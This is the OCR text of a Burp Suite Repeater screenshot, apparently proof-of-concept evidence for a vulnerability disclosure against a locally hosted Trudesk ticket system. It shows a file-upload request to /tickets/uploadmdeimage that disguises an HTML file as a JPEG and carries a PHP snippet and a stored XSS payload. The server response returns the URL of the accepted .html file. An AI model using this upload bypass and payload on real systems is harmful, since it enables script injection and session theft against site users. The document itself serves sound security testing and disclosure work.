 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Auth Analyzer Help HopLa
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts AutoRepeater Auth Analyzer Autorize Autocompleter
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × check × 19 × 20 × 21 × 22 × 23 × 24 × bug × bug × bug × 28 ×
29 × 30 × 31 × 32 × 33 × 34 × bug × 36 × 3bug × 38 × 39 × done-bug × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × bug × 51 × 52 × 53 × 54 × 55 × 56 × ...
Go Cancel < > Target: http://localhost:8118 ?
Request
Raw Params Headers Hex
POST /tickets/uploadmdeimage HTTP/1.1
Host: localhost:8118
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
ticketid: 60c632a56e8507002262a20a
Content-Type: multipart/form-data; boundary=---------------------------180995348964997762475964139
Content-Length: 303
Origin: http://localhost:8118
Connection: close
Referer: http://localhost:8118/tickets/1004
Cookie: PHPSESSID=n3ofevpn16pm9p45ngraltrbtk;
SMFCookie600=a%3A4%3A%7Bi%3A0%3Bs%3A1%3A%221%22%3Bi%3A1%3Bs%3A40%3A%220bf82305176bf11c423867c0f41a1f7944174f1e%22%
3Bi%3A2%3Bi%3A1812778653%3Bi%3A3%3Bi%3A2%3B%7D;
ElkArteCookie700=%5B1%2C%22b34b4193d3296f9b57616347174aaf58503bf2226225496e5a159745bea75aba%22%2C1812793345%2C2%5D
; _csrf=X6SB4CbNToC6T0TuClv-MPqa;
express.sid=s%3A5tJvaz7mQH_plOxJ0Qm39QiZ0gZ6hpQ2.J5ipJrnNm3tGCLsqbRWuvnbIJBLL9XC3vHMTg4DEHCo;
$trudesk%3Atimezone=America/New_York;
connect.sid=s%3APvO_kBBiQoJLhJ-OvfW6Zgv0zwLxrTDO.owzip3EbVPWPph8Ac2o7Al34KE5gNPk08e0eyd%2B%2Bze4;
io=OZOl201f1Xf9jNMuAAAN; $trudesk%3Asidebar%3Aexpanded=false
-----------------------------180995348964997762475964139
Content-Disposition: form-data; name="file"; filename="image-1623649594549.jpeg.html"
Content-Type: image/jpeg
<?php echo "hi";?>
xss"'><img src=x onerror=alert(document.domain)>
-----------------------------180995348964997762475964139--
Ticket id
html file
extension
content-type as image
xss payload
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, PATCH, OPTIONS
Access-Control-Allow-Headers:
DNT,X-Mx-ReqToken,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,accesstoken
,X-RToken,X-Token
Content-Type: application/json; charset=utf-8
Content-Length: 127
ETag: W/"7f-OKCPrSHj3Zfo4/UQG9faEbfyEzc"
Date: Mon, 14 Jun 2021 05:53:42 GMT
Connection: close
{"filename":"/uploads/tickets/60c632a56e8507002262a20a/inline_abc7eb397f33100f8e62.html","ticketId":"60c632a56e850
7002262a20a"}
uploaded file url
? < + > Type a search term 0 matches
Done 576 bytes | 5 millis
4 6 S D 61% 61% Menu WORKSPACE 1 11:25